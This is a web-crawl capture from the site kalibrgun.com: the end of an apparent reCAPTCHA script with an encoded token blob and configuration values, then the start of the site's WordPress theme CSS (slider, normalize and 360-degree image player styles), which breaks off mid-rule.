/CkMOFWic4WwcXA8OXQcKNH8KtwqFBTnbCokvCukTDvMK6w50ncijDvsO4wp3CgsOuw4jCq8O5w48iVcKBGU0RwpPDjsKxGjXCo3dTR8KQfXXDlMKZwqV1N8KCw75Xw5rDnMOVGzgow57Co8KJI0I7w7bDpB7DsmLDhMOxLMOJEgcSw5XDpQ/DohbCszVGw4t1NsOUwpPDux9mwoVnwo81a8KkwpwzPWDDoiPDu8Kdwo9GAMK4w6Vlw5NNwolgw49Uwpssw7vCs8KHVQfClGFZw602wrvDqljDk0ggw4tEwqBLw5Avwo7DqnkiaMKGVMOww7vCvsO1w6t8wqHDgsOlwpLCoVwVwr4Kw4PDrzvCpl/[base64]/DsgLDhcOGZMO3OmRta8OXRMO9Yxo1QMOUD8KfwpzChMKnwozDowxjwrVyw4nDt8O+dsK8bsKdPcOgG8OZesK1wq7DrmPClDHDuXFiBcOSw7HCgcK8woLDh8K8cMOhwpvDvVEZADHCvHzDvA1rAMKCw4TDvwvDp2ERJ8OrwqdCwrZoQxTCi1UqfcKzwoLCg8K/w6BEc8K8CMKmw7dYwpgBwrPCiMKuw5cfZG7ClcK8wrMgwp8eKcODVMK7w7fDjF88YcOuCsKrw5rDqsO0Zhgzw6LDrQPCvivCvUlKJE5mNj3DmMO4OwwIwofCgBnCnyLClMKbwoLDscKAcD/[base64]/YcOCM8KFw4k/[base64]/DoyTDlMK1wqzCjMKrwocmKDjCoMOGPHMOcMK5wr8xw6slwqPCl0xIwrYCwqnCrwYVDmJaJ0/[base64]/[base64]/Di24ewo0VCsKvDWvCoC9/wqQhwq3CpjXDpMOjwrJWwqU3wpoheTHDvcOmwr9HH2xFwp/DqxjChMOlM8KwXsOvwr7CjRF0PApkdATCh1jDmj7DnkrDvnESbwpjW8KGATvCl23CknTDocKbw4bDssO8KcKlwo0ZPcOea8OAwpLCh3/CkhFPGcKhw6FHCSRWH2YiNcKYSEjCuMKSw6kpw4QKwopjAnLCmB/[base64]/DocKwLBA1fW5eQCQuKDTDqMO3KWAsw6fDrcOIw5TDo8Kww5d5w4zCmMO1w4rDuMOXCkZRw7FyCsOlw6nDlwLDhMOZw6l6wqRtA8OBKcKicnHDicKIwobDmXUZMngkw55rD8KVw63Du8OzRGkkw7hgJ8KBL3/Dg8OHwpIwPcK4QHHCkMOPWcKeJgp+X8OVTjYzHVArwqDDncKDMcKKw4wHOAbCoTrCksO9E10HwqkcX8KmETPCtMOtaV5Qw7vDmMKcLhFjO8Kuw4BNNhZnBMK9Y2PCoFXDlhR3fl/[base64]/DtcK/[base64]/DosOew67DgMO1wqvDsyfCrBIlwqhsw73Dt8KuwpfDkMOWwqzCrynDosOrBXtLSgN8w4bDt2bDjsKff8OgJ8K4w6/[base64]/YVDDonUYAcOWClHCvcK5KsKwUBpETlfDn8K7TERAwqnCpSDCtcK6EBnDmsKtNlxSw5F1wpcRw5Iaw71wHcOJDRvCisK8ZcOEdlhvwo3CiALCmsOowox7w54FJcKvw4tuw6RWw77DtcOywow/EXtow6TDjcK+XsKjfQvCrGtKwqTDn8K5w60TBF53w4LDrsOuWDpnwoXCuMKPXMOww57DsH5Xe0XCnsO2ccKxw5bDvSfCiMOzwq/Cp8OMYHJ/d8K7wpkvwqzCoMKAwpnCuQ7DoMKjwpwbVMO4wr5zDcKYwo5UJMKhHsKww65/N8KoOsOCwpHDoWEUw4F7wql/woACHMOgw7RJw7Mbw6sbwpjCssOFw79bFnLDoMKSw7gMb8KCw6FGw7gBwrHDq2LDmj0swpXDo8OFwrN7w60FcMKWW8K8wrDCvkzCvAHDjFPDjsKlbsOHa8KHZsKzHcOfw49/worCpsKSw4TCiMO2w7vDmMO9YiUTw6ZVbcOaUTDCnMKcbEzCv0hhTMKfP8KqcsK7w60jw5tPw6pmw7tlNnYsVxXCnlMewpvDpcKOWBDDnV/Dv8Ogwpo5wr7DnFfDmcOlP8KgIgM5CMOsW8KLNi7DrlLDqVRqbsKAw6HCiMKJwpXDjzzDi8O7w4/DlBjCth1Lw7EMw6MLwolow6/Dr8KIw6jDkMOFwrEqRiEAL3rCsMOCw7MLSMKleGYXw5YQw5XDmMKVwqAyw5REwrfCpsOjw77Cj8OOwo8LGlLCombCjgFyw7A0w6xuw6rDl0Qowp0hTcKudcOWwrnCvA5fA8K/LsOtwrBYw6htw6sowrvDrXEAwo1XajF4KcOpV8OPwoLDtCApWcOcZl9XOWx2PB0Dw4zCj8Kdw5Nsw4dlSR8RYsOvw4Ngw6gkwqzDqQF/w5DCqmVfwoLCrDAVKysvMi4wehxmw4M3S8KXacK1TzLDskPCk8Kkw4AMah3Dp0Uhwp/[base64]/OsKAwpx9w4bCosK0PinCjMKiw5zCoSUuw4fCihZywqwdDcO/w6M/KsOvVsOQAsO1J8OGw6/Dlh7Ci8OFeUI0OnDDnsOHQsKPL2EBSUM8w4R/w7UzcMOhw59iRBR8HcKIQMOYwqzDmSvCnsOLwrTCtATDizTDg8KSRsOaw5xKCsKYT8OpNDLDlsKTwobDh0IAwoHDicKJRw/[base64]/[base64]/ChQrCmGrCoWoQI8OyUMKnwogqanDDv8KzbcKvwp3CkDIlw4/DhMKsUitmwrkuVsKswoJlw57DoTzDnHfDh2nDgAc+woJGIBHCmjTDgsKyw4hmXBrDuMKTUjADwrnDvMKow5PDrztNYcKuw7BXwrw/MsOSDMO3V8K0wqQ/H8OsJ8KIb8OUwoDCrsKRYxkuTD83Cithw71AworDlMKiR8OkVi3DqMKhYwIQYMOeGMOww4fCs8KWRjhhw4fCni7DhCnChMOBwpzDuzkaw7MtBxHCt0fDv8Kqwop3fywLKSfDqgPCqyjChsKGWMO3wpDCkzc5wp/[base64]/CicKSbcKyNGzCkMOpQyVpw5ktScKfIcK+wo0rw4QDCMOcwqVZwp48wrvDvMO3IxElBMO3bxXCjX/[base64]/CnsOywpp+w5TDtsKPw50YwoLClVTDpkFAHTV6wowywp/CmlHCgRbCkk4fckMAQ8OeE8OZwrTDlwHCrSPDmsO9cVB/[base64]/CtFJRw5/DpsK9wqlZY8OOwoTCmHHDisKiw79sPyoUwpvClMOqwqDDqGIpTH8lDm/Cp8KawoTCisOawpN6w5Iqw7TCmsOow514aULDtkvDgG9Nc0vDocK7AsKHSHxNw67CnW0wV3fCmsO6wqAwWcObU1VHDU5BwohBw5DDuMOQwrbDs0MBw67ClsKRw7TCtAF0XwkXw6jCl3N/w7FYTsKXAMOOZSgqw53DhMOeDR9PeVvClMKaQ1PCuMKfeiNKRgIsw7heKVnDi8Oxb8KXwrhmwqjDgsKvYELCuz5BdiNWMcKrw7rDiEPCscOUw5pnVVJ1wrdnG8KxQ8OxwpRSYElLZsKrw7F4L1dNZi3DmyLCpMKKAcOFwoUOw4B1FsKtw70bdMOTwpYhRyvDi8K/AcOIw4/DkMKfwo7CnAXCqcOrw5U9XMO9CcOLPxvCnTbDg8KHN17CkMKmIcKcQkDDpsOvexIhw4jCjcKXIMO3FHrClBnCicK6wrTDkGs5XVR8wrxdwqh1wo7CoWLCvsK1wrHDsAkEXx0NwokCIyEDUyrCtcOUMMKwGUtQECPDlMKeOUbDn8KOdkDCuMO/J8O1wq8mwr8ADSPCo8KPw6PCm8OPw7rDgsO7w63CnsOVw5vCm8OGF8O1bg/DhkHClcOIXsOfwrMFCS9kPxDDlxQXd2XDlRMjw5I5Zk1wLMKewr/Dr8ODwqrCqUrDi3rCpFlWQcKPXsKDwoZOEmTCnV5Tw5UpworCgjU3wqPChS3DlndbRi3CsxrDnyFYw5csYMKrMMKMIhvDk8OIwoTCv8KvwqnDksKNPsK0Y8Oqwp1LwrvDvsK1wpY1wr/DqsKxKHXCuBcywofDtA/CsnXCgcKkwqRvwo/CvGvCjQttA8OVw5rCgsO7HQbClcO5wrspw5bCkB/CscOUb8ODwrXDnMKiw4UwHMOSBMOgw7nDqh/CjcO8wqbCkEXDkSoXTsOnW8K3ZMK/w5hkw7XDvykTJ8Orw4DCrFwZCMOAwqbDjsOyHcK9w6XDtsOCwox3QXl8wocVAsKdwp3DvhMewqzDjFfCkTzDpcKow6U/ccK7wpdsdTFNw7PCt3xwSDYaZ8KKAsOtSgrDlUfDo3R4DQsRwqvDlXg1d8K/HMOWcR7DoVBCGsK7w4YOd8OdwpFSXcKdwqrChi4jGEllPhsfPcKkw4fDp8KcYMKJwopRw7/[base64]/w6LCvgF3YF3DuQrCpsKiwqkZwoouMxp3c8K7wrFWw6Mow6EsaiM9f8Olwrdhw7/[base64]/DujrCrwphw7IawqUVw4wEbMKILm/[base64]/b1/Ct8K3R8O7wocgwrrChGVNwpUBwrV6w5XCs8OxWUrCpcKCw4nDuxvDkMORw5XDpMKNeMKrw7/[base64]/[base64]/fDs8wo5JwrDCuXDCl8O9w4l/[base64]/[base64]/CtUfCl8OdD8KmwpUIdsOvJRbDmMKCw7XCgkTCsFnDgWdUwoLCs0XDpMOrUsOVdRt5QkTCksK1w7lgw6xHwoxDwpbDgcO0UMOoWsOdwrB0UFNtb8O8EnouwopYQhUUw5ocwqgwFiUkNVlIwr/DnnvDmVTDqsKewqoQw6bDhBbDnMOPFnDDq1oMwo/ChjM4aRHClFFrw4DCpUxhwo7Cu8Opw6vDrg/Cp2/[base64]/Dvw0jPE41VGdxwqsrwoDCogjDvsOwcGE2ZgTCncKOw64Uw69ZSyHCkMOywpnDlcOfw7PChArDg8OSw6MCwrHDpsKswr9FATjCmsK3bcKAYsKoT8K/[base64]/DsSDCgkVOwqcyb8OjwrLDnjrDtcK0aMK7BTfCksKYIUM8wq3Cr8OyHm7DhAkuwrPCjHUYEihzRh07wrxNdW1Nw7vChyJ2WVvDm0rCpsO2woRGw5TDgsK0O8O2wqBPw77Coz0zwpTChHTDihdnw5k7w5ELOcO7NcOuRcOOwp09w4PDu31+w6/[base64]/w5ZLScOfwo3Ci31UVHZwwp3CjVfCi8KEw4jCnxvCnsOYNhvDm2Y6w5d8w7TCmWDDpsOZwp7CpMKZa2QNEsOiTFE3w5fCscONNT8Pw4A0wrTChcKjflkRI8Ozw6ZcLMKeYz4nwpvClsOgwp59EsOTf8ODw78xwrdTPcO3w6c/wprCg8OaFRXCgMKjw7c5w5M6w4rDvcOjAHocBcOlDcK1IyvDpgPDp8KMwqQZw5Bcwp/Cg1MjbnPCnMKHwqTDocKbw6rCrjk6P0UDw7sYw6zCoXN+DH/CqSPDs8OEw7TDsTPCnMONDmDCjcO9HxXDi8OZw6gEdsOKw7/CnFfDncOGMsKRJcOcwqHDlA3CscOSQcOfw5DDkRFNw6Beb8KewrvCm0E9wrZkwqDCjR/[base64]/[base64]/PcOVw5gcwqM2w5lEw4DDtWHDn8K3w6Z7w4nCpcK8wpQJVR/DhSDCu8Ofw4EXw6jCq3jCncOqwqHCoz55bsKPw45Tw6MVw7xAOVjDnVdKaX/ClsOZwqfCgEFLwqFGw7oVwrTClsOVX8K7GGPDvcOaw7zDn8OxDsKcS1/DhSRkfcKoBVhtw6/[base64]/[base64]/w6Jdw45PwpHCjMKxUMKnwqDCnQ5ww7c3wojDhXp3wo1cw6vDrsKqNwXDghZXMsKAwqx7w4tPwr/[base64]/DgsOWXhIfw5PDgcOHE3pgwonChkBKKMOVLCc4SR/[base64]/CiMOOw5sYw7TDjXRhwqjCmsKfSsKtwplOw4PDnHDCvsKXYiZoK8KQwpoQeEU0w6Y5Fk0zAcOmP8OLw5HCg8OqFhQQBjZzCsOMw4JcwoQ/NHHCvyEqw6/Dm0Umw4Ihw5fCtkIyeVrCmsO0w5tcLcOQwpXDlmrDrMOYwrvDhMOTQMO5w7PCgmI2wrBmXMKowqDDp8OJG1gkw5TDiXLCisOUAA/DvMOlwrbDosOswoLDrz7DucKjw6rCgEwANW4MFWNKKsKDZk9aSl5aBw/CvhDDsUpywpfCnCQSBcORw5k0wq/CsUfDqzXDhcO4wp9pDW4ubMO8WxjCnMO9LBzCmcO1w69UwqwIFMOpwpBAZcO/ZAolQMOEwrXDmC4+w4zCqw/Dv0/CsXbDnsOJw5V6w4jCn1nDvzZqwro6w4bDhsO7wqgoQkXDlcOAXyNxCV1NwrVyEU/CuMO+dsKFAW1owqtgw7tGDcKTbcO7w6DDisKOw4vCujs+f8K6GjzCsDlRHSkcwowgZ1cMF8KwM35bYV1OOkV+RiITDsO0ARdcw7DDk1DDs8Okw7pRw6/Cpz/[base64]/[base64]/DrhfDpcOfwptlwrYXw5J1dRXCiE3DhSvDkMKQbTkzc8O3RX82EWTDo1ttMT7ChCNaB8Ovw54LAAdKaXTDisOGGgx0w73DsBjDo8Orwq8pJDTDh8OOJ1vDgxQgCsKyRmQWw4HDtm/[base64]/DvcOZNMK7wozCgsKaBsKCOFHDj8OywpNmwpvDpsO/[base64]/CrzDDv8OlTFnCqXvCqMO0wqrDlMKBF2HDrsKnw54TwobCocKFw7vDsCBKZm4yw5V/wrx0ASbDlz0Bw4nDssOBPwxaGsKRwrXDs15vwrwhRcOFwqtIXlnCsnTDpMOVSsKRTHIjPMKywo07wqnCigBTKnBBJid9wozDglYfw4MQw5oZBn3CrcOmwqvChS4iSMKIQMK/wo8+EG9gwo9KA8OaX8OubFRBYi7CtMK3w7rCp8KNRsKnw5vCtjl+wqTCvMK5G8OHwqtkwq/DuTQgw43CmcOnWMKlNMKowrLDqsK5KsOswrYfw4fDqMKLTz0Wwq7DhVBtw4UCHGtAw6vDvw/CvmLDjcKOeCLCusOcdxVHagcmwo0udUNNdMKgbxZpTEkiNk1sGcOnb8KtMcKpbcKswr4GRcOAGcOBLlrDscOPWj/CuwDCn8OWKMKxCn5xTMK9Xj/Ci8OdRsOow5loP8OOZFzCsHc2X8K+wrvDsErDncKhMCkiKznCn3d/w7sDccKaw6LDunNUwpwGwrXDszzCtxLCjV/DrMKcwodhZMK9AsK2wr1pwrbDgEzCtMKew57CqMKAKsOLAcOhAz9uwqfDqhvCmDfDo2Z7wod7w6PCicKew5NWTMKRccOSwrrDq8KKdsOywrzDnQfDtlTCnz7DmBJ/w4YAYcOXw7Y4f2kHw6bCtWZyADXDkXXDscOfZxwow5XCrD/ChHpow54GwqvCqcOjw6dDb8K/f8KXRsOQw7Y0wo/CnhpPL8KtGsKpw7TCmcKuwonCuMKKa8Oqw6rCrMOXwonCgsKpw6JbwqcgVzkYP8Kpw4HDp8OfBFRSCgErw6g/RxnCn8OiYcODw4DCiMK0w6/[base64]/cl/DoMKWwojDp8Oew5c3w6YCI3fDgCLChRPDkcO7wojCgHYbw741XSQ0w6bDn2vDjyBGK0/Drj10w77DhgnCkMKUwq3DoBfCocOww6tKw5YmwrpnwpXDkMOVw7jChSZOMCkoRAE/w4fCncOBwp/Dl8KVw7nDrh3Cv0w6MV93aMOPenXDmXEtw4PCu8Oad8OnwqcDBMKLwrHDrMKMwrAEwozCuMO1w4nCrsOgRsOWPzDCu8OUwovCohPDrGvDssKtwpnCpzxfwrgiwqt2wo3DjcKjXwxCXCfDisKnZCbDmMOvw7rDvDJvw7PDu2/DnMKGwq3CllfCgzQ3GlYFworDqFjClGRAd8Oiwok+KgfDlxQXbsKow4XCg1c7w5zCu8OMNmTCo1bDtMOVfsOafT7DscKcF28IZFNeaUhaw5DCjDbDkmxWwrDCrnHCinxSXsOBwqLDqxrDlHYLwq3DoMOjPQ/CssOZfcODK3Q6dDPDow9EwpAZwrnDmiDDjCk1wo/DucKtYMKzAsKnw67Cn8KYw6dqW8O8LMKufF/ClgDDoG0ZBAPCjMOLwpkqW3V5w6vDjE01OQTCiUwTGcK/[base64]/CuMOHMcOiwrZMQMK/[base64]/CjA8FcRc7KVM4VHnDkRPCp8ODwoHCoMKeJMOsw6bDm8ORc0bDkEzDk2PCj8OzJMOGw5bDq8K/w6nDksKaAj9twqdYwoHCgUx3wqHCs8Oew406w4JBwp3CvcOcVCbDsg/DtMOZwpkLw7QWZMKxwoHCkFLDgMOFw73Dn8KkexvDqsOMw4jDjCrCs8Kae0LCtV03w6bCtcOLwrkZEsO4w67ClUV0w7F5w47Dg8O5asOKcmQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kalibrgun.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gHSqxDIpElDPqDLQrs3Ef4C9pLxLJJYgHPIdo9edk9Q\\u003d\x22,1,0,null,1,1769021086351,0,0,[202,230],null,[188,196,53,101],\x22RC-NCnhDkw8oOh75Q\x22,null,null,null,null,null,\x220dAFcWeA7TzwUuk0fSQyvcfFOJ3wzktns17bhAF3ubIXZMEK7Tzy7l8vtZ1yT8k1XAAPkk2WGfo-bQlCGFy5dqplQFqvEDvwk5pw\x22,1769103886266]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/css/style.css?v=5
body_size: 11097
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

.products__simple-product-image {
	/*background-color: #000;*/
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	display: block;
	height: 210px !important;
}
.products__simple-product-image_black {
	background-color: #000 !important;
}
.products__simple-product-image img{
	position:absolute;top:0;left:0;left:0;bottom:0;right:0;margin:auto
	/*display: none;*/
}

img, iframe {
	max-width: 100%;
}

.footer .contact-phones svg path { fill: #fff; }

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.wr360_player{width:100%;height:100%;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-ms-touch-action:none;touch-action:pan-y}.wr360_player .container{position:relative;overflow:hidden;margin:0!important;padding:0!important;border:0!important;box-shadow:none!important;background:inherit!important;max-width:none!important;font-family:Tahoma, sans-serif}.wr360_player .container:before{display:none!important}.wr360_player img{max-width:none!important;max-height:none!important;border:none!important;box-shadow:none!important;cursor:pointer!important}.wr360_player .container .panning2,.wr360_player .container .panning{position:absolute;left:0;top:0;background-size:100% 100%;background-repeat:no-repeat;background-position:center;z-index:2002}.wr360_player .container .theme_panel_back{position:absolute;width:100%;bottom:0;left:0;height:50px;z-index:2500}.wr360_player .container .theme_panel{position:absolute;width:100%;bottom:0px;left:0;height:50px;z-index:2501}.wr360_player .container .theme_header{height:20px;z-index:2500;font-family:Tahoma, Helvetica, Sans-Serif}.wr360_player .container .theme_header .progress_wrap{float:left;cursor:pointer}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs{margin:10px 0 0 15px;line-height:28px;height:28px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim{margin:1px 0 0 6px;line-height:16px;height:16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim div{height:100%;width:5px;opacity:0;margin:0 2px 0 0;background-color:#bbb;float:left;overflow:hidden;-webkit-animation:wr360_progress_delay 1.2s infinite ease-in-out;animation:wr360_progress_delay 1.2s infinite ease-in-out}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div{width:6px;margin:0 3px 0 0;background-color:#aaa}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar1,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar2,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar3,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar4,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar5,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim span.percentnums{font-size:8px;width:25px;float:left;color:#999;margin:0 0 0 4px;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs span.percentnums{font-size:11px;width:25px;float:left;color:#999;margin:0 0 0 6px;display:none}@-webkit-keyframes wr360_progress_delay{0%,40%,to{-webkit-transform:scaleY(0.5)}20%{-webkit-transform:scaleY(1);opacity:1}}@keyframes wr360_progress_delay{0%,40%,to{transform:scaleY(0.5);-webkit-transform:scaleY(0.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1);opacity:1}}.wr360_player .container .theme_header a.watermark{margin:5px 0 0 5px;float:left;width:1px;height:1px;cursor:pointer;display:none}.wr360_player .container .theme_panel .toolbar{position:relative;height:42px;padding:3px 10px 0 10px;margin:0 auto 0 auto;box-sizing:content-box!important;border:none!important;background:inherit!important}.wr360_player .container .theme_panel .toolbar>a{transition:none!important;display:block;float:left;width:38px;height:38px;margin:3px 0 0 11px}.wr360_player .container .theme_panel .toolbar>a:first-of-type{margin-left:0}.wr360_player .container .theme_panel .toolbar a.left_button{background:url(../images/3d/imagerotator/html/img/retina/left.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.right_button{background:url(../images/3d/imagerotator/html/img/retina/right.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.up_button{background:url(../images/3d/imagerotator/html/img/retina/up.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.down_button{background:url(../images/3d/imagerotator/html/img/retina/down.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.play_button{background:url(../images/3d/imagerotator/html/img/retina/play.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.pause_button{background:url(../images/3d/imagerotator/html/img/retina/pause.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomin_button{background:url(../images/3d/imagerotator/html/img/retina/zoomin.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomout_button{background:url(../images/3d/imagerotator/html/img/retina/zoomout.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotson_button{background:url(../images/3d/imagerotator/html/img/retina/hotspoton.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotsoff_button{background:url(../images/3d/imagerotator/html/img/retina/hotspotoff.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.fullscreenon_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenon.svg) no-repeat 0 0}.wr360_player a.fullscreenoff_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenoff.svg) no-repeat center center;width:50px;height:50px;top:20px;right:23px;z-index:5000;position:absolute;cursor:pointer;display:block;transition:none!important}.wr360_player .container .theme_panel .toolbar>a:hover,.wr360_player a.fullscreenoff_button:hover{opacity:0.8}.wr360_player .container .hotspot_indicator{z-index:2999}.wr360_player .container .hotspot_indicator_hidden{display:none!important}.wr360_player .container .position_rollover{position:absolute;left:0;top:0;visibility:hidden;z-index:15005}.wr360_player .container .position_rollover>div{box-sizing:border-box}.wr360_player .container .lightbox_rollover{z-index:15006;width:100%;height:100%;background-color:black;position:absolute;top:0;left:0;display:none;cursor:default}.wr360_player .container .lightbox_rollover *{box-sizing:border-box}.wr360_player .container .lightbox_rollover .closelbox{position:absolute;background:url(../images/3d/imagerotator/html/img/retina/lightbox_close.svg) 7px 7px no-repeat;right:15px;top:15px;width:28px;height:28px;cursor:pointer}.wr360_player .container .lightbox_rollover .closelbox:hover{opacity:0.8}.wr360_player .container .lightbox_rollover .img_wrap{width:100%;height:100%;max-width:100%;max-height:100%;background-position:center center;background-repeat:no-repeat}.wr360_player .container .lightbox_rollover .img_title{position:absolute;padding:0;max-width:100%;width:100%;text-align:left;bottom:0;left:0;background-color:rgba(65, 65, 65, 0.9)}.wr360_player .container .lightbox_rollover .img_title a{color:#ff0000}.wr360_player .container .lightbox_rollover .img_title .usr_text{display:inline-block;color:#fff;width:50%;text-align:left;padding:15px 20px 19px 20px;line-height:19px;font-size:16px}body *,body :after,body :before{box-sizing:border-box}body{font-family:"Proxima Nova W08", sans-serif}.scroll-inside{overflow-x:auto}button,input,select,textarea{border-radius:0}::-moz-selection{background:rgba(193, 156, 97, 0.5)}::selection{background:rgba(193, 156, 97, 0.5)}::-moz-selection{background:rgba(193, 156, 97, 0.5)}.inner{max-width:960px;margin:0 auto;padding:0 20px;position:relative}@media (min-width:720px){.inner{padding:0 10px}}@media (min-width:1340px){.inner{max-width:1220px}}.inner:after{content:"";display:block;clear:both}.clear{clear:both}.contact-socials,.distributors-item-list,.footer-menu,.header-nav-langs-switch,.header-nav-main,.no_list,.pagebox-pages{list-style:none;margin:0;padding:0}.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:40px 0}@media (min-width:720px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:64px 0 85px}}@media (min-width:980px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:94px 0 125px}}.is-search.about,.is-search.distributors,.is-search.gallery,.is-search.news.view-L,.is-search.pagebox,.is-search.products,.is-search.products__simple,.padding.is-search{padding:20px 0;margin:0 0 20px}.is-search.about .inner,.is-search.distributors .inner,.is-search.gallery .inner,.is-search.news.view-L .inner,.is-search.pagebox .inner,.is-search.products .inner,.is-search.products__simple .inner,.padding.is-search .inner{border-bottom:1px solid #e0e0e0;padding-bottom:20px}.is-search.about:last-of-type,.is-search.distributors:last-of-type,.is-search.gallery:last-of-type,.is-search.news.view-L:last-of-type,.is-search.pagebox:last-of-type,.is-search.products:last-of-type,.is-search.products__simple:last-of-type,.padding.is-search:last-of-type{padding-bottom:125px}.is-search.about:last-of-type .inner,.is-search.distributors:last-of-type .inner,.is-search.gallery:last-of-type .inner,.is-search.news.view-L:last-of-type .inner,.is-search.pagebox:last-of-type .inner,.is-search.products:last-of-type 